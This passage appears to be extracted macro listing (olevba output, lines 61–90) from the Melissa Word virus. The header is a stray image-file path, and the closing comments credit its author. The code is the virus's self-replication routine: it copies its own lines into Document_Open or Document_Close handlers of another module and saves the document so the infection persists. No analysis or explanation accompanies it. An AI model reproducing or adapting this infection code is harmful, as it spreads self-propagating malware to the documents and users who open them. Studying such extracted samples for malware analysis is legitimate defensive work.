 olevba_03.txt
61 DoNT = True
62 End If
63 If DoNT <> True And DoAD <> True Then GoTo CYA
64 If DoNT = True Then
65 Do While ADI1.CodeModule.Lines(1, 1) = ""
66 ADI1.CodeModule.DeleteLines 1
67 Loop
68 ToInfect.CodeModule.AddFromString ("Private Sub Document_Close()")
69 Do While ADI1.CodeModule.Lines(BGN, 1) <> ""
70 ToInfect.CodeModule.InsertLines BGN, ADI1.CodeModule.Lines(BGN, 1)
71 BGN = BGN + 1
72 Loop
73 End If
74 If DoAD = True Then
75 Do While NTI1.CodeModule.Lines(1, 1) = ""
76 NTI1.CodeModule.DeleteLines 1
77 Loop
78 ToInfect.CodeModule.AddFromString ("Private Sub Document_Open()")
79 Do While NTI1.CodeModule.Lines(BGN, 1) <> ""
80 ToInfect.CodeModule.InsertLines BGN, NTI1.CodeModule.Lines(BGN, 1)
81 BGN = BGN + 1
82 Loop
83 End If
84 CYA:
85 If NTCL <> 0 And ADCL = 0 And (InStr(1, ActiveDocument.Name, "Document") = False) Then
86 ActiveDocument.SaveAs FileName:=ActiveDocument.FullName
87 ElseIf (InStr(1, ActiveDocument.Name, "Document") <> False) Then
88 ActiveDocument.Saved = True: End If
89 'WORD/Melissa written by Kwyjibo
90 'Works in both Word 2000 and Word 97